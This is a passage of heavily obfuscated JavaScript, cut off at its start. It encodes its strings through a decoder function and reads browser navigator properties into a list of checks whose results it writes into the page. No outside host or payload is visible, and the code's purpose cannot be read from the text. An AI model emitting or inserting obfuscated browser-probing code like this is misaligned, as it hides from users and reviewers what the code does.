'\x5b\x6d\x75\x74'),function(){return navigator[_0xa140('0x1d4', '\x64\x76\x35\x76')][_0xa140('0x1d5', '\x55\x4f\x5d\x37')];}]];try{var _0x406472=_0xa140('0x1d6', '\x28\x35\x61\x67')[_0xa140('0x1d7', '\x63\x54\x63\x4e')]('\x7c'),_0x3c13b0=0x0;while(!![]){switch(_0x406472[_0x3c13b0++]){case'\x30':if(_0x18f922){try{_0x129751[_0xa140('0x1d8', '\x65\x38\x2a\x54')]=_0x3041a2[_0xa140('0x1d9', '\x28\x35\x61\x67')](_0xc3177d,_0x18f922);}catch(_0x32c698){}}continue;case'\x31':var _0x170e07=_0xa140('0x1da', '\x72\x56\x76\x4a');continue;case'\x32':if(!_0x5b9591[_0xa140('0x1db', '\x39\x29\x45\x63')])_0x5b9591[_0xa140('0x1dc', '\x63\x54\x63\x4e')]=_0x18e58e;continue;case'\x33':_0x3041a2[_0xa140('0x1dd', '\x26\x55\x48\x78')](_0x5d72fa,_0x3041a2[_0xa140('0x1de', '\x55\x4f\x5d\x37')](_0x336167,_0x2a06a6));continue;case'\x34':_0x3041a2[_0xa140('0x1df', '\x65\x38\x2a\x54')](_0xa424e1);continue;case'\x35':if(_0x4541fd){_0x2a06a6[_0xa140('0x1e0', '\x5d\x40\x51\x62')]([_0x4541fd,_0xa140('0x1e1', '\x63\x26\x66\x6b')]);_0x3041a2[_0xa140('0x1e2', '\x5b\x6d\x75\x74')](_0x5d72fa,_0x3041a2[_0xa140('0x1e3', '\x6b\x67\x34\x57')](_0x336167,_0x2a06a6));}continue;case'\x36':_0x2a06a6[_0xa140('0x1e4', '\x34\x66\x5a\x37')]([_0x3041a2[_0xa140('0x1e5', '\x32\x6e\x78\x28')](_0x3041a2[_0xa140('0x1e6', '\x43\x21\x29\x28')](_0x3041a2[_0xa140('0x1e7', '\x5b\x30\x26\x32')]('\x27',_0x170e07),'\x27'),_0xa140('0x1e8', '\x29\x21\x41\x29')),_0xa140('0x17f', '\x28\x73\x77\x69'),function(){return _0x170e07[_0xa140('0x1e9', '\x63\x54\x63\x4e')]();}]);continue;case'\x37':_0x25acd1[_0xa140('0x1ea', '\x45\x6d\x4c\x58')](_0xa140('0x1eb', '\x28\x35\x61\x67'))[_0xa140('0x1ec', '\x55\x4f\x5d\x37')]=_0x3041a2[_0xa140('0x1ed', '\x72\x56\x76\x4a')](_0xa140('0x1ee', '\x6b\x67\x34\x57'),_0x5b9591[_0xa140('0x1ef', '\x32\x6e\x78\x28')][_0xa140('0x1f0', '\x79\x7a\x58\x53')]());continue;}break;}}catch(_0x446ca0){_0x25acd1[_0xa140('0x1f1', '\x21\x5a\x45\x57')](_0xa140('0x1f2', '\x48\x36\x2a\x57'))[_0xa140('0x1f3', '\x64\x76\x35\x76')]=_0xa140('0x1f4', '\x55\x59\x65\x72')+_0x5b9591[_0xa140('0x1f5', '\x37\x6c\x6a\x61')](_0x446ca0[_0xa140('0x1f6', '\x25\x6e\x75\x65')]);}finally{if(_0x18f922)_0x129751[_0xa140('0x1f7', '\x24\x70\x24\x54')]=_0x18f922;}}());